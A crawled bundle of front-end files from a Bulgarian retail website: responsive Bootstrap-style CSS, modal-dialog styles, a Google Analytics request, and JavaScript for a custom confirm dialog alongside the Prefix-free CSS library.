	th.visible-md,td.visible-md
	{
		display:table-cell!important
	}
}

@media(min-width:1200px) {
	.visible-md.visible-lg
	{
		display:block!important
	}
	
	tr.visible-md.visible-lg
	{
		display:table-row!important
	}
	
	th.visible-md.visible-lg,td.visible-md.visible-lg
	{
		display:table-cell!important
	}
}

.visible-lg
{
	display:none!important
}

tr.visible-lg
{
	display:none!important
}

th.visible-lg,td.visible-lg
{
	display:none!important
}

@media(max-width:767px) {
	.visible-lg.visible-xs
	{
		display:block!important
	}
	
	tr.visible-lg.visible-xs
	{
		display:table-row!important
	}
	
	th.visible-lg.visible-xs,td.visible-lg.visible-xs
	{
		display:table-cell!important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-lg.visible-sm
	{
		display:block!important
	}
	
	tr.visible-lg.visible-sm
	{
		display:table-row!important
	}
	
	th.visible-lg.visible-sm,td.visible-lg.visible-sm
	{
		display:table-cell!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-lg.visible-md
	{
		display:block!important
	}
	
	tr.visible-lg.visible-md
	{
		display:table-row!important
	}
	
	th.visible-lg.visible-md,td.visible-lg.visible-md
	{
		display:table-cell!important
	}
}

@media(min-width:1200px) {
	.visible-lg
	{
		display:block!important
	}
	
	tr.visible-lg
	{
		display:table-row!important
	}
	
	th.visible-lg,td.visible-lg
	{
		display:table-cell!important
	}
}

.hidden-xs
{
	display:block!important
}

tr.hidden-xs
{
	display:table-row!important
}

th.hidden-xs,td.hidden-xs
{
	display:table-cell!important
}

@media(max-width:767px) {
	.hidden-xs
	{
		display:none!important
	}
	
	tr.hidden-xs
	{
		display:none!important
	}
	
	th.hidden-xs,td.hidden-xs
	{
		display:none!important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-xs.hidden-sm
	{
		display:none!important
	}
	
	tr.hidden-xs.hidden-sm
	{
		display:none!important
	}
	
	th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm
	{
		display:none!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-xs.hidden-md
	{
		display:none!important
	}
	
	tr.hidden-xs.hidden-md
	{
		display:none!important
	}
	
	th.hidden-xs.hidden-md,td.hidden-xs.hidden-md
	{
		display:none!important
	}
}

@media(min-width:1200px) {
	.hidden-xs.hidden-lg
	{
		display:none!important
	}
	
	tr.hidden-xs.hidden-lg
	{
		display:none!important
	}
	
	th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg
	{
		display:none!important
	}
}

.hidden-sm
{
	display:block!important
}

tr.hidden-sm
{
	display:table-row!important
}

th.hidden-sm,td.hidden-sm
{
	display:table-cell!important
}

@media(max-width:767px) {
	.hidden-sm.hidden-xs
	{
		display:none!important
	}
	
	tr.hidden-sm.hidden-xs
	{
		display:none!important
	}
	
	th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs
	{
		display:none!important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-sm
	{
		display:none!important
	}
	
	tr.hidden-sm
	{
		display:none!important
	}
	
	th.hidden-sm,td.hidden-sm
	{
		display:none!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-sm.hidden-md
	{
		display:none!important
	}
	
	tr.hidden-sm.hidden-md
	{
		display:none!important
	}
	
	th.hidden-sm.hidden-md,td.hidden-sm.hidden-md
	{
		display:none!important
	}
}

@media(min-width:1200px) {
	.hidden-sm.hidden-lg
	{
		display:none!important
	}
	
	tr.hidden-sm.hidden-lg
	{
		display:none!important
	}
	
	th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg
	{
		display:none!important
	}
}

.hidden-md
{
	display:block!important
}

tr.hidden-md
{
	display:table-row!important
}

th.hidden-md,td.hidden-md
{
	display:table-cell!important
}

@media(max-width:767px) {
	.hidden-md.hidden-xs
	{
		display:none!important
	}
	
	tr.hidden-md.hidden-xs
	{
		display:none!important
	}
	
	th.hidden-md.hidden-xs,td.hidden-md.hidden-xs
	{
		display:none!important
	}
}
@media screen and (min-width:481px) and (max-width:964px) {
		.product-view .col-xs-12 {
		float: left;
		max-width: 50%;
}
}
@media screen and (max-width: 480px) {
	    .product-view .image-container {
			text-align: center;
		}
}
@media(min-width:768px) and (max-width:991px) {
	.hidden-md.hidden-sm
	{
		display:none!important
	}
	
	tr.hidden-md.hidden-sm
	{
		display:none!important
	}
	
	th.hidden-md.hidden-sm,td.hidden-md.hidden-sm
	{
		display:none!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-md
	{
		display:none!important
	}
	
	tr.hidden-md
	{
		display:none!important
	}
	
	th.hidden-md,td.hidden-md
	{
		display:none!important
	}
}

@media(min-width:1200px) {
	.hidden-md.hidden-lg
	{
		display:none!important
	}
	
	tr.hidden-md.hidden-lg
	{
		display:none!important
	}
	
	th.hidden-md.hidden-lg,td.hidden-md.hidden-lg
	{
		display:none!important
	}
}

.hidden-lg
{
	display:block!important
}

tr.hidden-lg
{
	display:table-row!important
}

th.hidden-lg,td.hidden-lg
{
	display:table-cell!important
}

@media(max-width:767px) {
	.hidden-lg.hidden-xs
	{
		display:none!important
	}
	
	tr.hidden-lg.hidden-xs
	{
		display:none!important
	}
	
	th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs
	{
		display:none!important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-lg.hidden-sm
	{
		display:none!important
	}
	
	tr.hidden-lg.hidden-sm
	{
		display:none!important
	}
	
	th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm
	{
		display:none!important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-lg.hidden-md
	{
		display:none!important
	}
	
	tr.hidden-lg.hidden-md
	{
		display:none!important
	}
	
	th.hidden-lg.hidden-md,td.hidden-lg.hidden-md
	{
		display:none!important
	}
}

@media(min-width:1200px) {
	.hidden-lg
	{
		display:none!important
	}
	
	tr.hidden-lg
	{
		display:none!important
	}
	
	th.hidden-lg,td.hidden-lg
	{
		display:none!important
	}
}

.visible-print
{
	display:none!important
}

tr.visible-print
{
	display:none!important
}

th.visible-print,td.visible-print
{
	display:none!important
}

@media print {
	.visible-print
	{
		display:block!important
	}
	
	tr.visible-print
	{
		display:table-row!important
	}
	
	th.visible-print,td.visible-print
	{
		display:table-cell!important
	}
	
	.hidden-print
	{
		display:none!important
	}
	
	tr.hidden-print
	{
		display:none!important
	}
	
	th.hidden-print,td.hidden-print
	{
		display:none!important
	}
}



.page_header .page_widget_title, .product_header .product_widget_title {
  float: left;
  height: auto;
  line-height: 1;
  color: rgb(90, 90, 90);
}
.page_header .page_widget_title h2 {
  padding-left: 0px;
}

.required { color:red }

#messages_amri {
  max-width: 100%;
  float: left;
  clear: both;
}

.messages_amri {
  padding: 8px 15px;
  margin-bottom: 10px;
  font-size: 20px;
  color: rgb(204, 68, 54);
}


.brochure_new{
        padding: 0px;
        margin: 0px 0px 5px 5px;
        display: block;
        float: left;
        text-align: center;
        width: 110px;
}

#footer_support{
padding: 12px 0 10px 30px;
display: block;
float: right;
background-repeat: no-repeat;
background-position: 0% 50%;
}


--- FILE ---
content_type: text/css
request_url: https://wolfe.bg/dhc/css/caction.css
body_size: 516
content:
#lertOverlay{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 500px;
	background-color: #000;
	filter:alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
}

#lertContainer{
	position: absolute;
	top: 40px;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
}

#lertWindow {
	border:1px solid #aaa;
	width:40%;
	margin:0 auto;
	padding:1px;
	background:#FFF url(/images/caction/grad.gif) top left repeat-x;
}

#lertMessage {
	font-weight:normal;
	font-size:13px;
	font-family: Tahoma, Verdana, Sans;
	clear:right;
	padding-bottom:15px;
	width:80%;
	text-align:left;
	margin-left:52px;

}

#lertIcon {
	float:left;
	padding:10px;
}

#lertButtons {
	clear:both;
	text-align:right;
	margin-bottom:5px;
}

.lertButton {
	height:20px;
	background:#DDD;
	padding:1px 4px;
	margin: 0px 5px;
	border:2px solid #AAA;
	color:#000;
	text-decoration:none;
	font: normal 11px/10px Verdana, Tahoma, sans;
}

.lertButton:hover {
	background:#FFC;
}

#lertDefaultButton {
	font-weight:bold;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1667321195&t=pageview&_s=1&dl=https%3A%2F%2Fwolfe.bg%2Fcat%2Furedi-za-izmervane%2F35&ul=en-us%40posix&dt=%D0%A3%D1%80%D0%B5%D0%B4%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B2%D0%B0%D0%BD%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=597604277&gjid=2062803059&cid=1190500001.1769615894&tid=UA-88420285-1&_gid=272972719.1769615894&_r=1&_slc=1&z=561621425
body_size: -448
content:
2,cG-QQWZ2L6RFW

--- FILE ---
content_type: application/javascript
request_url: https://wolfe.bg/js/js_caction_prefixfree.minify.js
body_size: 3895
content:
function Lert(message,buttons,options){this.message_=message;this.buttons_=buttons;this.defaultButton_=options.defaultButton||this.buttons_[0];this.icon_=options.icon||null;}
Lert.prototype.display=function(){var body=document.getElementsByTagName('BODY')[0];var pageScroll=getPageScroll();var pageSize=getPageSize();var overlay=document.getElementById('lertOverlay');if(!overlay){var overlay=document.createElement("div");overlay.setAttribute('id','lertOverlay');overlay.style.display='none';body.appendChild(overlay);}
overlay.style.height=pageSize[1]+'px';overlay.style.display='block';var container=document.getElementById('lertContainer');if(!container){var container=document.createElement("div");container.setAttribute('id','lertContainer');container.style.display='none';body.appendChild(container);}
container.style.top=(pageScroll[1]+(pageSize[3]/15))+'px';container.style.display='block';var win=document.createElement('div');win.setAttribute('id','lertWindow');if(this.icon_!=null){var icon=document.createElement('img');icon.setAttribute('src',this.icon_);icon.setAttribute('id','lertIcon');icon.setAttribute('alt','');win.appendChild(icon);}
var message=document.createElement('p');message.setAttribute('id','lertMessage');message.innerHTML=this.message_;win.appendChild(message);var buttons=document.createElement('div');buttons.setAttribute('id','lertButtons');var oldKeyDown=document.onkeydown;for(i in this.buttons_){var button=this.buttons_[i];if(button.getDom){var domButton=button.getDom(function(){container.style.display='none';overlay.style.display='none';document.onkeydown=oldKeyDown;container.innerHTML='';button.onclick_;},this.defaultButton_);buttons.appendChild(domButton);}}
win.appendChild(buttons);document.onkeydown=this.keyboardControls;container.appendChild(win);}
Lert.prototype.keyboardControls=function(e){if(e==null){keycode=event.keyCode;}
else{keycode=e.which;}
if(keycode==13){document.getElementById('lertDefaultButton').onclick();}}
function LertButton(label,event,options){this.label_=label;this.onclick_=event;this.eventClick=function(){};}
LertButton.prototype.getDom=function(eventCleanup,defaultButton){var button=document.createElement('a');button.setAttribute('href','javascript:void(0);');button.className='lertButton';if(this==defaultButton)button.setAttribute('id','lertDefaultButton');button.innerHTML=this.label_;var eventOnclick=this.onclick_;button.onclick=function(){eventCleanup();eventOnclick();}
this.eventClick=button.onclick;return button;}
function getPageScroll(){var yScroll;if(self.pageYOffset){yScroll=self.pageYOffset;}else if(document.documentElement&&document.documentElement.scrollTop){yScroll=document.documentElement.scrollTop;}else if(document.body){yScroll=document.body.scrollTop;}
arrayPageScroll=new Array('',yScroll)
return arrayPageScroll;}
function getPageSize(){var xScroll,yScroll;if(window.innerHeight&&window.scrollMaxY){xScroll=document.body.scrollWidth;yScroll=window.innerHeight+window.scrollMaxY;}else if(document.body.scrollHeight>document.body.offsetHeight){xScroll=document.body.scrollWidth;yScroll=document.body.scrollHeight;}else{xScroll=document.body.offsetWidth;yScroll=document.body.offsetHeight;}
var windowWidth,windowHeight;if(self.innerHeight){windowWidth=self.innerWidth;windowHeight=self.innerHeight;}else if(document.documentElement&&document.documentElement.clientHeight){windowWidth=document.documentElement.clientWidth;windowHeight=document.documentElement.clientHeight;}else if(document.body){windowWidth=document.body.clientWidth;windowHeight=document.body.clientHeight;}
if(yScroll<windowHeight){pageHeight=windowHeight;}else{pageHeight=yScroll;}
if(xScroll<windowWidth){pageWidth=windowWidth;}else{pageWidth=xScroll;}
arrayPageSize=new Array(pageWidth,pageHeight,windowWidth,windowHeight)
return arrayPageSize;}
function caction(mid,icon,rURL)
{switch(icon)
{case"information":iconp="/dhc/images/caction/dialog-information.png";break;case"warning":iconp="/dhc/images/caction/dialog-warning.png";break;case"error":iconp="/dhc/images/caction/dialog-error.png";break;};switch(mid)
{case"0":message="Преместване публикацията в секция \"Кошче\"?";break;case"1":message="Сигурни ли сте, че желаете да извършите ИЗТРИВАНЕ ?";break;}
var b_no=new LertButton('Не',function(){});var b_yes=new LertButton('Да',function(){window.location.href=rURL;});var exampleLert=new Lert(message,[b_yes,b_no],{defaultButton:b_no,icon:iconp});exampleLert.display();}
function confirmAction(rURL,mid)
{switch(mid)
{case"1":mess="Сигурни ли сте, че желаете да ИЗТРИЕТЕ този клиент";break;case"2":mess="Сигурни ли сте, че желаете да РЕДАКТИРАТЕ този клиент";break;}
if(confirm(mess)){document.location=rURL;}};!function(){function e(e,r){return[].slice.call((r||document).querySelectorAll(e))}if(window.addEventListener){var r=window.StyleFix={link:function(e){try{if("stylesheet"!==e.rel||e.hasAttribute("data-noprefix"))return}catch(t){return}var n,i=e.href||e.getAttribute("data-href"),a=i.replace(/[^\/]+$/,""),o=(/^[a-z]{3,10}:/.exec(a)||[""])[0],s=(/^[a-z]{3,10}:\/\/[^\/]+/.exec(a)||[""])[0],l=/^([^?]*)\??/.exec(i)[1],u=e.parentNode,p=new XMLHttpRequest;p.onreadystatechange=function(){4===p.readyState&&n()},n=function(){var t=p.responseText;if(t&&e.parentNode&&(!p.status||p.status<400||p.status>600)){if(t=r.fix(t,!0,e),a){t=t.replace(/url\(\s*?((?:"|')?)(.+?)\1\s*?\)/gi,function(e,r,t){return/^([a-z]{3,10}:|#)/i.test(t)?e:/^\/\//.test(t)?'url("'+o+t+'")':/^\//.test(t)?'url("'+s+t+'")':/^\?/.test(t)?'url("'+l+t+'")':'url("'+a+t+'")'});var n=a.replace(/([\\\^\$*+[\]?{}.=!:(|)])/g,"\\$1");t=t.replace(RegExp("\\b(behavior:\\s*?url\\('?\"?)"+n,"gi"),"$1")}var i=document.createElement("style");i.textContent=t,i.media=e.media,i.disabled=e.disabled,i.setAttribute("data-href",e.getAttribute("href")),u.insertBefore(i,e),u.removeChild(e),i.media=e.media}};try{p.open("GET",i),p.send(null)}catch(t){"undefined"!=typeof XDomainRequest&&(p=new XDomainRequest,p.onerror=p.onprogress=function(){},p.onload=n,p.open("GET",i),p.send(null))}e.setAttribute("data-inprogress","")},styleElement:function(e){if(!e.hasAttribute("data-noprefix")){var t=e.disabled;e.textContent=r.fix(e.textContent,!0,e),e.disabled=t}},styleAttribute:function(e){var t=e.getAttribute("style");t=r.fix(t,!1,e),e.setAttribute("style",t)},process:function(){e("style").forEach(StyleFix.styleElement),e("[style]").forEach(StyleFix.styleAttribute)},register:function(e,t){(r.fixers=r.fixers||[]).splice(void 0===t?r.fixers.length:t,0,e)},fix:function(e,t,n){for(var i=0;i<r.fixers.length;i++)e=r.fixers[i](e,t,n)||e;return e},camelCase:function(e){return e.replace(/-([a-z])/g,function(e,r){return r.toUpperCase()}).replace("-","")},deCamelCase:function(e){return e.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})}};!function(){setTimeout(function(){},10),document.addEventListener("DOMContentLoaded",StyleFix.process,!1)}()}}(),function(e){function r(e,r,n,i,a){if(e=t[e],e.length){var o=RegExp(r+"("+e.join("|")+")"+n,"gi");a=a.replace(o,i)}return a}if(window.StyleFix&&window.getComputedStyle){var t=window.PrefixFree={prefixCSS:function(e,n){var i=t.prefix;if(t.functions.indexOf("linear-gradient")>-1&&(e=e.replace(/(\s|:|,)(repeating-)?linear-gradient\(\s*(-?\d*\.?\d*)deg/gi,function(e,r,t,n){return r+(t||"")+"linear-gradient("+(90-n)+"deg"})),e=r("functions","(\\s|:|,)","\\s*\\(","$1"+i+"$2(",e),e=r("keywords","(\\s|:)","(\\s|;|\\}|$)","$1"+i+"$2$3",e),e=r("properties","(^|\\{|\\s|;)","\\s*:","$1"+i+"$2:",e),t.properties.length){var a=RegExp("\\b("+t.properties.join("|")+")(?!:)","gi");e=r("valueProperties","\\b",":(.+?);",function(e){return e.replace(a,i+"$1")},e)}return n&&(e=r("selectors","","\\b",t.prefixSelector,e),e=r("atrules","@","\\b","@"+i+"$1",e)),e=e.replace(RegExp("-"+i,"g"),"-"),e=e.replace(/-\*-(?=[a-z]+)/gi,t.prefix)},property:function(e){return(t.properties.indexOf(e)?t.prefix:"")+e},value:function(e){return e=r("functions","(^|\\s|,)","\\s*\\(","$1"+t.prefix+"$2(",e),e=r("keywords","(^|\\s)","(\\s|$)","$1"+t.prefix+"$2$3",e)},prefixSelector:function(e){return e.replace(/^:{1,2}/,function(e){return e+t.prefix})},prefixProperty:function(e,r){var n=t.prefix+e;return r?StyleFix.camelCase(n):n}};!function(){var e={},r=[],n=getComputedStyle(document.documentElement,null),i=document.createElement("div").style,a=function(t){if("-"===t.charAt(0)){r.push(t);var n=t.split("-"),i=n[1];for(e[i]=++e[i]||1;n.length>3;){n.pop();var a=n.join("-");o(a)&&-1===r.indexOf(a)&&r.push(a)}}},o=function(e){return StyleFix.camelCase(e)in i};if(n.length>0)for(var s=0;s<n.length;s++)a(n[s]);else for(var l in n)a(StyleFix.deCamelCase(l));var u={uses:0};for(var p in e){var f=e[p];u.uses<f&&(u={prefix:p,uses:f})}t.prefix="-"+u.prefix+"-",t.Prefix=StyleFix.camelCase(t.prefix),t.properties=[];for(var s=0;s<r.length;s++){var l=r[s];if(0===l.indexOf(t.prefix)){var c=l.slice(t.prefix.length);o(c)||t.properties.push(c)}}"Ms"!=t.Prefix||"transform"in i||"MsTransform"in i||!("msTransform"in i)||t.properties.push("transform","transform-origin"),t.properties.sort()}(),function(){function e(e,r){return i[r]="",i[r]=e,!!i[r]}var r={"linear-gradient":{property:"backgroundImage",params:"red, teal"},calc:{property:"width",params:"1px + 5%"},element:{property:"backgroundImage",params:"#foo"},"cross-fade":{property:"backgroundImage",params:"url(a.png), url(b.png), 50%"}};r["repeating-linear-gradient"]=r["repeating-radial-gradient"]=r["radial-gradient"]=r["linear-gradient"];var n={initial:"color","zoom-in":"cursor","zoom-out":"cursor",box:"display",flexbox:"display","inline-flexbox":"display",flex:"display","inline-flex":"display",grid:"display","inline-grid":"display","min-content":"width"};t.functions=[],t.keywords=[];var i=document.createElement("div").style;for(var a in r){var o=r[a],s=o.property,l=a+"("+o.params+")";!e(l,s)&&e(t.prefix+l,s)&&t.functions.push(a)}for(var u in n){var s=n[u];!e(u,s)&&e(t.prefix+u,s)&&t.keywords.push(u)}}(),function(){function r(e){return a.textContent=e+"{}",!!a.sheet.cssRules.length}var n={":read-only":null,":read-write":null,":any-link":null,"::selection":null},i={keyframes:"name",viewport:null,document:'regexp(".")'};t.selectors=[],t.atrules=[];var a=e.appendChild(document.createElement("style"));for(var o in n){var s=o+(n[o]?"("+n[o]+")":"");!r(s)&&r(t.prefixSelector(s))&&t.selectors.push(o)}for(var l in i){var s=l+" "+(i[l]||"");!r("@"+s)&&r("@"+t.prefix+s)&&t.atrules.push(l)}e.removeChild(a)}(),t.valueProperties=["transition","transition-property"],e.className+=" "+t.prefix,StyleFix.register(t.prefixCSS)}}(document.documentElement);

--- FILE ---
content_type: application/javascript
request_url: https://wolfe.bg/js/index.js
body_size: 167
content:
 /**
  Off Canvas
  
  # What? #
  Part of my "Responsive Menu Concepts" article on CSS-Tricks
  http://css-tricks.com/responsive-menu-concepts


  # 2012 by Tim Pietrusky
  # timpietrusky.com
**/